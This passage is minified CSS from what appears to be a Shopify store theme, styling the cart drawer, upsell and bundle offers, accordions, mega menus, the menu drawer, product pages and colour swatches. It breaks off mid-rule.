#dynamic-checkout-cart ul>li:first-child:nth-last-child(4),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4)~li{flex-basis:calc(50% - .5rem)!important}}.cart-drawer__body::-webkit-scrollbar{width:3px}.cart-drawer__body::-webkit-scrollbar-thumb{background-color:rgba(var(--color-foreground),.7);border-radius:100px}.cart-drawer__body::-webkit-scrollbar-track-piece{margin-top:31px}.cart-drawer .cart-discount-form{margin:0}.cart-drawer .cart-discount--bottom-separator .cart-discount-form{margin-bottom:1.5rem}.cart-drawer .cart-discount:not(.cart-discount--bottom-separator){border-bottom:none}.cart-drawer .drawer__footer>*{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.side-margins-negative{margin-left:-1.5rem;margin-right:-1.5rem}.totals{display:flex;justify-content:space-between;align-items:flex-end}.totals>*{font-size:1.6rem;margin:0}.totals>h2{font-size:calc(var(--font-heading-scale) * 1.6rem)}.totals *{line-height:1}.totals>*+*{margin-left:2rem}.totals__subtotal-value{font-size:1.8rem;font-weight:var(--font-heading-weight)}.cart__ctas+.totals{margin-top:2rem}.tnc-chekcbox{line-height:1.3;cursor:pointer}.tnc-chekcbox svg{height:1em;width:1em;margin-right:.4em}.tnc-chekcbox[data-checked=true] .checkmark-unchecked,.tnc-chekcbox[data-checked=false] .checkmark-checked{display:none}.tnc-checkbox-warning{line-height:1.3}.upsell{--padding: 0;--active-padding: 1rem;border-radius:var(--border-radius);position:relative;display:block}.upsell__outside-title{margin:0 0 .9rem}.upsell__container{display:flex;align-items:center;padding:var(--padding)}.upsell~.upsell{margin-top:1.5rem}.upsell:not(.color-background-1){--padding: var(--active-padding)}.upsell--box-shadow{--padding: var(--active-padding);box-shadow:.25rem .25rem .75rem #0000001f}.upsell--custom-bg{--padding: var(--active-padding);background:var(--regular-bg-color)}.upsell--custom-bg[data-selected=true]{background:var(--selected-bg-color)}.upsell--border{--padding: var(--active-padding);border:solid var(--border-width) var(--regular-border-color)}.upsell--border[data-selected=true]{border-color:var(--selected-border-color)}.upsell-toggle-btn:not([disabled]){cursor:pointer}.upsell__image{flex-shrink:0;margin-right:1rem;align-self:flex-start;position:relative;z-index:0}.upsell__image img{width:auto;height:var(--image-size);border-radius:var(--image-border-radius)}.upsell__content{flex-grow:1}.upsell__title{display:flex;align-items:flex-start;justify-content:space-between;font-size:var(--title-font-size)}.upsell__title h3{margin:0;font-size:inherit;line-height:1.2}.upsell__title a{color:rgb(var(--color-foreground));text-decoration:none}.upsell__title:hover a{text-decoration:underline}.upsell__price{line-height:1.1;font-size:var(--price-font-size)}.upsell__title .upsell__price{padding-left:1rem;text-align:right}.upsell__price--separate{margin-top:.3rem}.upsell__desc{margin:0;font-size:var(--desc-font-size);line-height:1.3;margin-top:.3rem}.upsell__variant-picker{display:flex;align-items:center;flex-wrap:wrap;row-gap:.4rem;column-gap:.5rem;margin-top:.5rem}.upsell__variant-picker .select{width:fit-content}.upsell__variant-picker .select__select{height:1.8rem;font-size:1rem;padding:0 calc(var(--inputs-border-width) + 2rem) 0 .7rem}.upsell__variant-picker .select .icon-caret{right:calc(var(--inputs-border-width) + .6rem)}.upsell__desc+.upsell__variant-picker{margin-top:.8rem}.hide-compare-price .compare-price{display:none}.toggle-switch{font-size:2rem;width:2em;height:1em;border-radius:1em;position:relative;z-index:0;background:rgba(var(--color-foreground),.2);margin-left:1.5rem;flex-shrink:0;transition:.2s background ease-in-out}.toggle-switch__slider{display:block;width:.86em;height:.86em;border-radius:1em;position:absolute;left:.5em;top:.5em;transform:translate(-50%,-50%);transition:left .3s ease-in-out;background:rgb(var(--color-background))}[data-selected=true] .toggle-switch{background:rgb(var(--accent-color))}[data-selected=true] .toggle-switch__slider{left:1.5em}.upsell__checkbox{padding:.5rem;margin-left:1rem;font-size:2rem}.upsell__checkbox svg{width:.9em;height:.9em;color:rgb(var(--accent-color))}.upsell__checkbox .material-icon{font-size:1em;color:rgb(var(--accent-color))}[data-selected=false] .checkmark-checked,[data-selected=true] .checkmark-unchecked{display:none}.upsell--btn-left .toggle-switch,.upsell--btn-left .upsell__checkbox,.upsell--btn-left .upsell__plus-btn,.upsell--btn-left .upsell__add-btn{order:-1;margin-left:0;margin-right:1rem}.upsell--btn-left .toggle-switch,.upsell--btn-left .upsell__checkbox,.upsell--btn-left .upsell__plus-btn{padding:.5rem .25rem}.upsell__plus-btn{font-size:2.6rem;width:1em;height:1em;display:flex;align-items:center;justify-content:center;border-radius:.1em;border:solid .1rem rgba(var(--color-foreground),.75);flex-shrink:0;margin-left:1.5rem;transition:.1s all ease-in-out}[data-selected=true] .upsell__plus-btn{background:rgb(var(--accent-color));border-color:rgb(var(--accent-color))}.upsell__plus-btn .material-icon{font-size:.65em;color:rgba(var(--color-foreground),.75)}[data-selected=true] .upsell__plus-btn .material-icon{color:rgb(var(--color-background))}.upsell__add-btn{font-size:1.5rem;line-height:1.9;padding:0 1em;margin-left:1.5rem;border-radius:calc(var(--buttons-radius-outset) / 2);position:relative;min-height:auto;min-width:auto}.upsells-container--stacked-columns{display:grid;grid-template-columns:repeat(var(--item-count),1fr);align-items:flex-start;column-gap:1rem;row-gap:2rem}.upsells-container--stacked-columns .upsell{margin:0}.upsells-container--stacked-columns .upsell__container{flex-direction:column}.upsells-container--stacked-columns .upsell__toggle-switch,.upsells-container--stacked-columns .upsell__checkbox,.upsells-container--stacked-columns .upsell__plus-btn{margin:0;position:absolute;top:var(--padding);right:var(--padding)}.upsells-container--stacked-columns .upsell__checkbox{padding:0}.upsells-container--stacked-columns .upsell__image{align-self:auto;margin:0;margin-bottom:1rem;width:calc(100% * var(--image-size-number) / 6.5)}.upsells-container--stacked-columns .upsell__image img{height:auto;width:100%}.upsells-container--stacked-columns .upsell__title{flex-direction:column;align-items:center;text-align:center}.upsells-container--stacked-columns .upsell__title .upsell__price{margin:0;margin-top:1rem;padding:0;text-align:center}.upsells-container--stacked-columns[data-count="3"] .upsell{--padding: .8rem}@media screen and (max-width: 749px){.upsells-container--stacked-columns[data-count="3"] .upsell{--padding: .6rem}.upsells-container--stacked-columns[data-count="3"] .upsell__title{font-size:calc(var(--title-font-size) * .9)}.upsells-container--stacked-columns[data-count="3"] .upsell__desc{font-size:calc(var(--desc-font-size) * .9)}.upsells-container--stacked-columns[data-count="3"] .upsell__checkbox{font-size:1.8rem}.upsells-container--stacked-columns[data-count="2"] .upsell__toggle-switch,.upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn{font-size:1.6rem}.upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch{font-size:1.4rem}.upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn{font-size:2rem}}@media screen and (min-width: 1000px){.product__info-wrapper :not(.upsells-container--stacked-columns) .upsell,.cart-drawer--desktop-width-large :not(.upsells-container--stacked-columns) .upsell{--active-padding: 1.2rem;border-radius:calc(var(--border-radius) * 1.2)}.product__info-wrapper .upsell__image,.cart-drawer--desktop-width-large .upsell__image{margin-right:1.2rem}.product__info-wrapper .upsell__image img,.cart-drawer--desktop-width-large .upsell__image img{height:calc(var(--image-size) * 1.2);border-radius:calc(var(--image-border-radius) * 1.2)}.product__info-wrapper .upsell__title,.cart-drawer--desktop-width-large .upsell__title{font-size:calc(var(--title-font-size) * 1.2)}.product__info-wrapper .upsell__desc,.cart-drawer--desktop-width-large .upsell__desc{font-size:calc(var(--desc-font-size) * 1.2)}.product__info-wrapper .upsell__variant-picker .select__select,.cart-drawer--desktop-width-large .upsell__variant-picker .select__select{height:2rem;font-size:1.1rem}.product__info-wrapper .upsell__price,.cart-drawer--desktop-width-large .upsell__price{font-size:calc(var(--price-font-size) * 1.2)}.product__info-wrapper .upsell__checkbox,.product__info-wrapper .upsell__toggle-switch,.cart-drawer--desktop-width-large .upsell__checkbox,.cart-drawer--desktop-width-large .upsell__toggle-switch{font-size:2.2rem}.product__info-wrapper .upsell__plus-btn,.cart-drawer--desktop-width-large .upsell__plus-btn{font-size:3rem}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch,.cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch{font-size:1.8rem}.product__info-wrapper .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn,.cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn{font-size:2.6rem}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn,.cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn{font-size:2.2rem}}.product-info-upsells-container .splide__pagination,.cart-drawer-upsells-container .splide__pagination{padding-top:.5rem}.cart-drawer-gift{max-width:40rem;margin-left:auto;margin-right:auto}.cart-drawer-gift__progress{line-height:1.2;margin:0;padding:1rem var(--padding)}.upsell--border .cart-drawer-gift__progress{border-bottom:solid .1rem var(--regular-border-color)}.upsell--border[data-selected=true] .cart-drawer-gift__progress{border-color:var(--selected-border-color)}.cart-drawer-gift__image__locked{position:absolute;z-index:1;bottom:0;left:0;width:100%;height:100%;border-radius:var(--image-border-radius);display:flex;align-items:center;justify-content:center;background:rgba(var(--color-background),.75);border:solid .1rem rgba(var(--color-foreground),.01)}.cart-drawer-gift__image__locked .lock{--lock-color: rgb(var(--color-foreground));transform:scale(.65)}.bundle-offer{--padding: 1rem}.bundle-offer h3{margin-bottom:.4em}.bundle-offer .upsell{margin:0}.bundle-offer__divider{padding:0 var(--padding)}.bundle-offer__divider svg{display:block;font-size:3rem;width:1em;height:1em;padding:.2em;border-radius:50%;color:rgb(var(--border-color));border:solid 1px rgba(var(--border-color),var(--plus-border-opacity))}.bundle-offer__divider span{display:block;height:1px;flex-grow:1;background:rgba(var(--border-color),var(--divider-opacity))}.bundle-offer__footer{border-top:solid var(--border-thickness) rgba(var(--border-color),var(--border-opacity));padding:var(--padding)}.bundle-offer__footer__total-text{font-size:1.8rem}.bundle-offer__footer p{margin:0;line-height:1.25}.bundle-offer__footer__benefit{font-size:1.2rem}.bundle-offer__footer__prices{font-size:1.7rem}.bundle-offer-container+product-form{margin-top:1rem}@media screen and (min-width: 1000px){.bundle-offer{--padding: 1.2rem}.bundle-offer__footer__total-text{font-size:2rem}.bundle-offer__footer__benefit{font-size:1.3rem}.bundle-offer__footer__prices{font-size:1.8rem}.bundle-offer-container+product-form{margin-top:1.2rem}}.pt-0{padding-top:0}.pb-0{padding-bottom:0}.mt-0{margin-top:0}.mb-0{margin-bottom:0}.accordion{display:block;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.accordion--top-border{border-top:.1rem solid rgba(var(--color-foreground),.08)}.accordion__summary{display:flex;align-items:center;position:relative;line-height:1;padding:1.25rem 0;cursor:pointer}.accordion .summary__title{display:flex;align-items:center;flex:1}.accordion .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .6rem);transition:transform .2s ease-in-out}.accordion .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1.2rem);transition:transform .2s ease-in-out;margin-right:1rem}.accordion+.accordion{border-top:none;margin-top:0}.accordion__title{display:inline-block;max-width:calc(100% - 6rem);font-size:calc(var(--font-heading-scale) * 1.2rem);margin:0;word-break:break-word}.accordion .summary__title img{height:calc(var(--font-heading-scale) * 1.8rem);width:auto;margin-right:calc(var(--font-heading-scale) * .75rem)}.accordion .material-symbols-outlined{align-self:center;color:rgb(var(--color-foreground));font-size:calc(var(--font-heading-scale) * 1.8rem);margin-right:calc(var(--font-heading-scale) * .75rem)}.accordion__details[open] .accordion__summary .icon-caret{transform:rotate(180deg)}.accordion__details[open] .accordion__summary .icon-plus{transform:rotate(135deg)}.accordion__content-wrapper{display:grid;grid-template-rows:0fr;overflow:hidden;transition:grid-template-rows .2s ease-in-out}.accordion__details[open]+.accordion__content-wrapper{grid-template-rows:1fr}.accordion__content{word-break:break-word;overflow:visible;padding:0 .6rem;min-height:0;transition:padding-bottom 0s,opacity .2s;overflow-y:visible;opacity:0}.accordion__details[open]+.accordion__content-wrapper .accordion__content{padding-bottom:1.5rem;opacity:1}.accordion--small .material-symbols-outlined{font-size:calc(var(--font-heading-scale) * 1.4rem);margin-right:calc(var(--font-heading-scale) * .4rem)}.accordion--small .summary__title img{height:calc(var(--font-heading-scale) * 1.4rem);margin-right:calc(var(--font-heading-scale) * .4rem)}.accordion--small .accordion__title{max-width:calc(100% - 5rem);font-size:calc(var(--font-heading-scale) * 1.1rem)}.accordion--small .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .5rem)}.accordion--small .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1rem)}.accordion--large .material-symbols-outlined{font-size:calc(var(--font-heading-scale) * 2.2rem)}.accordion--large .summary__title img{height:calc(var(--font-heading-scale) * 2.2rem)}.accordion--large .accordion__title{max-width:calc(100% - 5rem);font-size:calc(var(--font-heading-scale) * 1.4rem)}.accordion--large .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .7rem)}.accordion--large .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1.4rem)}.rating{display:inline-block;margin:0}.product .rating-star{--letter-spacing: .8;--font-size: 1.7}.card-wrapper .rating-star{--letter-spacing: .7;--font-size: 1.4}.rating-star{--percent: calc( ( var(--rating) / var(--rating-max) + var(--rating-decimal) * var(--font-size) / (var(--rating-max) * (var(--letter-spacing) + var(--font-size))) ) * 100% );letter-spacing:calc(var(--letter-spacing) * 1rem);font-size:calc(var(--font-size) * 1rem);line-height:1;display:inline-block;font-family:Times;margin:0}.rating-star:before{content:"\2605\2605\2605\2605\2605";background:linear-gradient(90deg,var(--color-icon) var(--percent),rgba(var(--color-foreground),.15) var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}.rating-text{display:none}.rating-count{display:inline-block;margin:0}@media (forced-colors: active){.rating{display:none}.rating-text{display:block}}.mega-menu{position:static}.mega-menu__content{background-color:rgb(var(--color-background));border-left:0;border-radius:0;border-right:0;left:0;overflow-y:auto;padding-bottom:2.4rem;padding-top:2.4rem;position:absolute;right:0;top:100%}.shopify-section-header-sticky .mega-menu__content{max-height:calc(100vh - var(--header-bottom-position-desktop, 20rem) - 4rem)}.header-wrapper--border-bottom .mega-menu__content{border-top:0}.js .mega-menu__content{opacity:0;transform:translateY(-1.5rem)}.mega-menu[open] .mega-menu__content{opacity:1;transform:translateY(0)}.mega-menu__list{display:grid;gap:2.4rem 4rem;grid-template-columns:repeat(6,minmax(0,1fr));list-style:none}.mega-menu__link{color:rgba(var(--color-foreground),.9);display:block;font-size:1.3rem;line-height:calc(1 + .3 / var(--font-body-scale));padding-bottom:.6rem;padding-top:.6rem;text-decoration:none;transition:text-decoration var(--duration-short) ease;word-wrap:break-word}.mega-menu__link--level-2{font-size:1.4rem}.mega-menu__link--level-2:not(:only-child){margin-bottom:.8rem}.header--top-center .mega-menu__list{display:flex;justify-content:center;flex-wrap:wrap;column-gap:0}.header--top-center .mega-menu__list>li{width:16%;padding-right:2.4rem}.mega-menu__link:hover{text-decoration:underline}.mega-menu__link--active{color:rgb(var(--accent-color))}.mega-menu .mega-menu__list--condensed{display:block}.mega-menu__list--condensed .mega-menu__link{font-weight:400}.products-mega-menu__body{position:absolute;top:100%;left:0;z-index:5;width:100%;border-top:solid .1rem rgba(var(--color-foreground),var(--popup-border-opacity));border-bottom:solid .1rem rgba(var(--color-foreground),var(--popup-border-opacity))}.products-mega-menu__body>.page-width{padding-top:1.5rem;padding-bottom:1.5rem;overflow:hidden}.products-mega-menu__overlay{position:absolute;top:100%;left:0;width:100%;height:100vh;z-index:-1;background:#0000004d}.products-mega-menu__list{list-style:none;padding-left:0;max-width:25rem}.products-mega-menu__container{position:relative}.products-mega-menu__content{position:absolute;top:0;left:25rem;max-width:calc(100% - 25rem);width:100%}.products-mega-menu__item .header__menu-item{border-bottom:solid .1rem rgba(var(--color-foreground),.15);display:flex;align-items:center;transition:all .2s}.products-mega-menu__item .header__menu-item svg{margin-left:auto;width:1.1rem;height:1.1rem;transform:rotate(-90deg)}.header__menu-item__preview-image{width:4rem;height:4rem;margin-right:1rem;flex-shrink:0}.header__menu-item__preview-image img{width:100%;height:100%;object-fit:cover;object-position:center center}.products-mega-menu__item--active .header__menu-item{background:rgba(var(--color-foreground),.04)}.products-mega-menu__cards{padding-left:0;list-style:none;display:grid;grid-template-columns:repeat(5,1fr);justify-items:center;align-items:start;column-gap:2rem;row-gap:1.5rem;transition:all .2s;overflow:hidden;visibility:hidden;opacity:0;max-height:0;padding-left:2rem}.products-mega-menu__item--active .products-mega-menu__cards{visibility:visible;opacity:1;max-height:none}.products-mega-menu__cards li{width:100%}.products-mega-menu__cards .card__information{padding:0}.products-mega-menu__cards .card__information .price{display:none}.products-mega-menu__cards .card__heading{font-size:calc(var(--font-heading-scale) * 1.1rem)}.products-mega-menu__cards .card__heading svg{transform:translateY(.2rem)}.products-mega-menu__cards .card--card .card__content .card__information .card-information .loox-rating{margin-top:.3rem}.products-mega-menu__cards svg.loox-icon{width:1.3rem;height:1.3rem}.products-mega-menu__cards .loox-rating-label{font-size:1.3rem}.products-mega-menu__list,.products-mega-menu__content{min-height:300px;max-height:450px;overflow-y:auto}@media screen and (max-width: 1250px){.products-mega-menu__cards{grid-template-columns:repeat(4,1fr)}}.products-mega-menu__cards--mobile{grid-template-columns:repeat(2,1fr);visibility:visible;opacity:1;max-height:none;padding:1.5rem}.products-mega-menu__cards .card__badge{display:none}.header__menu-item__preview-image--mobile{width:3rem;height:3rem;margin-right:.75rem}.menu-drawer__submenu{overflow-y:visible}.newsletter-form{display:flex;flex-direction:column;justify-content:center;align-items:center;width:100%;position:relative}@media screen and (min-width: 750px){.newsletter-form{align-items:flex-start;margin:0 auto;max-width:36rem}}.newsletter-form__field-wrapper{width:100%}.newsletter-form__field-wrapper .field__input{padding-right:5rem}.newsletter-form__field-wrapper .field{z-index:0}.newsletter-form__message{justify-content:center;margin-bottom:0}.newsletter-form__message--success{margin-top:2rem}@media screen and (min-width: 750px){.newsletter-form__message{justify-content:flex-start}}.newsletter-form__button{width:4.4rem;margin:0;right:var(--inputs-border-width);top:0;height:100%;z-index:2}.newsletter-form__button:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .4rem rgba(var(--color-foreground));background-color:rgb(var(--color-background))}.newsletter-form__button:focus{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .4rem rgba(var(--color-foreground));background-color:rgb(var(--color-background))}.newsletter-form__button:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.newsletter-form__button .icon{width:1.5rem}.newsletter__solid-btn{margin-top:1rem}.search__input.field__input{padding-right:9.8rem}.search__button{right:var(--inputs-border-width);top:var(--inputs-border-width)}.reset__button{right:calc(var(--inputs-border-width) + 4.4rem);top:var(--inputs-border-width)}.reset__button:not(:focus-visible):after{border-right:.1rem solid rgba(var(--color-foreground),.08);display:block;height:calc(100% - 1.6rem);content:"";position:absolute;right:0}.reset__button:not(:focus):after{border-right:.1rem solid rgba(var(--color-foreground),.08);display:block;height:calc(100% - 1.8rem);content:"";position:absolute;right:0}.search__button:focus-visible,.reset__button:focus-visible{background-color:rgb(var(--color-background));z-index:4}.search__button:focus,.reset__button:focus{background-color:rgb(var(--color-background));z-index:4}.search__button:not(:focus-visible):not(.focused),.reset__button:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.search__button:hover .icon,.reset__button:hover .icon{transform:scale(1.07)}.search__button .icon{height:1.8rem;width:1.8rem}.reset__button .icon.icon-close{height:1.8rem;width:1.8rem;stroke-width:.1rem}input::-webkit-search-decoration{-webkit-appearance:none}.disclosure{position:relative}.disclosure__button{align-items:center;cursor:pointer;display:flex;height:4rem;padding:0 1.5rem;font-size:1.3rem;background-color:transparent}.disclosure__list-wrapper{border-width:var(--popup-border-width);border-style:solid;border-color:rgba(var(--color-foreground),var(--popup-border-opacity));overflow:hidden;position:absolute;bottom:100%;transform:translateY(-1rem);z-index:2;background-color:rgb(var(--color-background));border-radius:var(--popup-corner-radius);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.disclosure__list{position:relative;overflow-y:auto;font-size:1.4rem;padding-bottom:.5rem;padding-top:.5rem;scroll-padding:.5rem 0;min-height:8.2rem;max-height:19rem;max-width:22rem;min-width:12rem;width:max-content}.disclosure__item{position:relative}.disclosure__link{display:block;padding:.5rem 2.2rem;text-decoration:none;line-height:calc(1 + .8 / var(--font-body-scale))}.header__icon--menu{position:initial}.js menu-drawer>details>summary:before,.js menu-drawer>details[open]:not(.menu-opening)>summary:before{content:"";position:absolute;cursor:default;width:100%;height:calc(100vh - 100%);height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));left:0;background:rgba(var(--color-foreground),.5);opacity:0;visibility:hidden;z-index:2;transition:opacity 0s,visibility 0s;top:0}menu-drawer>details[open]>summary:before{visibility:visible;opacity:1;transition:opacity var(--duration-default) ease,visibility var(--duration-default) ease}.menu-drawer{position:absolute;transform:translate(-100%);visibility:hidden;z-index:10;left:0;width:calc(100vw - 4rem);padding:0;border-width:0 var(--drawer-border-width) 0 0;background-color:rgb(var(--color-background));overflow-x:hidden;border-style:solid;border-color:rgba(var(--color-foreground),var(--drawer-border-opacity));filter:drop-shadow(var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow),var(--drawer-shadow-opacity)));top:0;position:fixed}.js .menu-drawer{height:calc(100vh - 100%);height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));height:100vh}.js details[open]>.menu-drawer,.js details[open]>.menu-drawer__submenu{transition:transform var(--duration-default) ease,visibility var(--duration-default) ease}.no-js details[open]>.menu-drawer,.js details[open].menu-opening>.menu-drawer,details[open].menu-opening>.menu-drawer__submenu{transform:translate(0);visibility:visible}.js .menu-drawer__navigation .submenu-open{visibility:hidden}.menu-drawer__title-and-close-btn{display:flex;align-items:center;justify-content:space-between;padding:1rem .5rem 1rem 2rem;border-bottom:solid 1px rgba(var(--color-foreground),.1)}.menu-drawer__title{margin:0}.menu-drawer__close-btn{display:flex;align-items:center;justify-content:center}@media screen and (min-width: 750px){.menu-drawer{width:40rem}}.menu-drawer__inner-container{position:relative;height:100%}.menu-drawer__navigation-container{height:100%}.menu-drawer__navigation{padding:5.6rem 0}.menu-drawer__inner-submenu{height:100%;overflow-x:hidden;overflow-y:auto}.no-js .menu-drawer__navigation{padding:0}.no-js .menu-drawer__navigation>ul>li{border-bottom:.1rem solid rgba(var(--color-foreground),.04)}.no-js .menu-drawer__submenu ul>li{border-top:.1rem solid rgba(var(--color-foreground),.04)}.js .menu-drawer__menu li{margin-bottom:.2rem}.menu-drawer__menu-item{padding:1.1rem 3.2rem;text-decoration:none;font-size:1.8rem}.no-js .menu-drawer__menu-item{font-size:1.6rem}.no-js .menu-drawer__submenu .menu-drawer__menu-item{padding:1.2rem 5.2rem 1.2rem 6rem}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item{padding-left:9rem}.menu-drawer summary.menu-drawer__menu-item{padding-right:5.2rem}.no-js .menu-drawer__menu-item .icon-caret{right:3rem}.menu-drawer__menu-item--active,.menu-drawer__menu-item:focus,.menu-drawer__close-button:focus,.menu-drawer__menu-item:hover,.menu-drawer__close-button:hover{color:rgb(var(--color-foreground));background-color:rgba(var(--color-foreground),.04)}.menu-drawer__menu-item--active:hover{background-color:rgba(var(--color-foreground),.08)}.js .menu-drawer__menu-item .icon-caret,.no-js .menu-drawer .icon-arrow{display:none}.menu-drawer__menu-item>.icon-arrow{position:absolute;right:2.5rem;top:50%;transform:translateY(-50%)}.js .menu-drawer__submenu{position:absolute;top:0;width:100%;bottom:0;left:0;background-color:rgb(var(--color-background));border-left:.1rem solid rgba(var(--color-foreground),.2);z-index:1;transform:translate(100%);visibility:hidden}.js .menu-drawer__submenu .menu-drawer__submenu{overflow-y:auto}header-drawer .js .menu-drawer__submenu .menu-drawer__submenu{overflow-y:auto}.menu-drawer__close-button{margin-top:1.5rem;padding:1.2rem 2.6rem;text-decoration:none;display:flex;align-items:center;font-size:1.4rem;width:100%;background-color:transparent;font-family:var(--font-body-family);font-style:var(--font-body-style);text-align:left}.no-js .menu-drawer__close-button{display:none}.menu-drawer__close-button .icon-arrow{transform:rotate(180deg);margin-right:1rem}.menu-drawer__utility-links{padding:2rem;background-color:rgba(var(--color-foreground),.03)}.menu-drawer__account{display:inline-flex;align-items:center;text-decoration:none;padding:1.2rem;margin-left:-1.2rem;font-size:1.4rem;color:rgb(var(--color-foreground))}.menu-drawer__account .icon-account{height:2rem;width:2rem;margin-right:1rem}.menu-drawer__account:hover .icon-account{transform:scale(1.07)}.menu-drawer .list-social{justify-content:flex-start;margin-left:-1.25rem;margin-top:2rem}.menu-drawer .list-social:empty{display:none}.menu-drawer .list-social__link{padding:1.3rem 1.25rem}.menu-drawer__menu-item{padding:.9rem 2rem;color:rgb(var(--color-foreground))}.menu-drawer__inner-container{height:auto}header-drawer .menu-drawer__inner-container{height:calc(100% - 6.5rem)}.menu-drawer__navigation{padding:1rem 0}.menu-drawer__utility-links{background:transparent;padding:1rem 2rem;border-top:solid 1px rgba(var(--color-foreground),.1)}.menu-drawer .list-social{justify-content:center;margin:0}.header__icon--menu[aria-expanded=true]:before{z-index:1;position:fixed;height:100vh;top:0}.product{margin:0}.product.grid{gap:0}.product--no-media{max-width:57rem;margin:0 auto}.product__media-wrapper{padding-left:0}dynamic-dates,quantity-gifts,quantity-breaks,bundle-deals{display:block}.product-media__trust-badge{position:absolute;z-index:1}.product-media__trust-badge--small{width:15%}.product-media__trust-badge--medium{width:20%}.product-media__trust-badge--large{width:25%}.product-media__trust-badge img{max-width:100%;width:100%}.product-media__trust-badge--top-right{top:1rem;right:1rem}.product-media__trust-badge--top-left{top:1rem;left:1rem}.product-media__trust-badge--bottom-right{bottom:1rem;right:1rem}.product-media__trust-badge--bottom-left{bottom:1rem;left:1rem}.product-title--uppercase{text-transform:uppercase}.product-page-price .price__regular .price-item--regular{font-size:2.5rem}.color-swatches-container{display:flex;column-gap:.5rem;row-gap:.5rem;flex-wrap:wrap;--swatch-size: 4.75rem;--transparent-border-size: .3rem;--selected-border-size: .2rem}.color-swatches-container--size-small{--swatch-size: 3.5rem;--transparent-border-size: .2rem;--selected-border-size: .1rem}.color-swatches-container--size-large{--swatch-size: 5.75rem;column-gap:.8rem;row-gap:.8rem}.color-swatches-container--size-extra-large{--swatch-size: 7rem;column-gap:1rem;row-gap:1rem;padding-top:.2rem}.color-swatch{position:relative;border-radius:var(--swatches-radius)}.color-swatch__image{width:var(--swatch-size);height:var(--swatch-size);position:relative;overflow:hidden;border-radius:var(--swatches-radius);border:solid var(--transparent-border-size) rgb(var(--color-background));box-shadow:0 0 0 var(--selected-border-size) rgba(var(--color-foreground),var(--swatches-border-opacity))}.color-swatch input:checked{color:red}.color-swatch input:checked+.color-swatch__image{box-shadow:0 0 0 var(--selected-border-size) rgba(var(--color-foreground),var(--swatches-selected-border-opacity))}.color-swatch input.disabled+.color-swatch__image{opacity:.3}.color-swatch__image img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center center}.color-swatch__custom-color{width:95%;height:95%;background:var(--bg-color);position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);border-radius:var(--swatches-radius);box-shadow:inset 0 0 0 1px rgba(var(--color-foreground),.3)}.color-swatch_hidden-label{position:absolute;top:0;left:0;width:100%;height:100%;cursor:pointer}.color-swatch__label{position:absolute;left:50%;bottom:calc(100% + .5em);text-align:center;background:rgb(var(--color-foreground));color:rgb(var(--color-background));transform:translate(-50%,50%);margin:0;opacity:0;visibility:hidden;font-size:1.5rem;line-height:2em;padding:.25em .65em;border-radius:.5em;transition:all .25s ease-in-out;white-space:nowrap;display:none}@media (hover: hover){.color-swatch:hover .color-swatch__label{opacity:1;visibility:visible;transform:translate(-50%)}}.color-swatch__label:before{font-size:1em;content:"";display:block;position:absolute;top:100%;left:50%;transform:translate(-50%);width:.75em;height:.5em;background:rgb(var(--color-foreground));clip-path:polygon(0 0,50% 100%,100% 0)}.estimated-shipping{display:flex;align-items:flex-start}.estimated-shipping--align-center{align-items:center}.estimated-shipping__icon:not(:empty){margin-right:1.25rem;min-height:2.75rem;display:flex;align-items:center;--icon-size: 2.75rem}.estimated-shipping__icon--small{--icon-size: 2.25rem}.estimated-shipping__icon--large{--icon-size: 3.5rem}.estimated-shipping__icon span{font-size:var(--icon-size)}.estimated-shipping__icon img{display:block;width:var(--icon-size)}.estimated-shipping__text p{margin-top:0;margin-bottom:.5rem;font-size:1.6rem;line-height:2.75rem}.estimated-shipping__text p:last-child{margin-bottom:0}@media screen and (min-width: 750px){.product__column-sticky{display:block;position:sticky;top:3rem;z-index:2}.product--thumbnail .thumbnail-list{padding-right:var(--media-shadow-horizontal-offset)}.product__info-wrapper{padding:0 0 0 5rem}.product__info-wrapper--extra-padding{padding:0 0 0 8rem}.product--right .product__info-wrapper{padding:0 5rem 0 0}.product--right .product__info-wrapper--extra-padding{padding:0 8rem 0 0}.product--right .product__media-list{margin-bottom:2rem}.product__media-container .slider-buttons{display:none}.color-swatch__label{display:block}.color-swatches-container{--swatch-size: 5rem}.color-swatches-container--size-small{--swatch-size: 4.25rem;--transparent-border-size: .2rem;--selected-border-size: .2rem}.color-swatches-container--size-large{--swatch-size: 6.5rem}.color-swatches-container--size-extra-large{--swatch-size: 8rem}}.payment-badges-block 